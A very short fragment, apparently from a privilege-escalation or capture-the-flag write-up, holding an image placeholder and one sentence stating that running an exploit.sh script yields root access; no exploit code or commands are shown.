
After executing the exploit.sh file we get root access.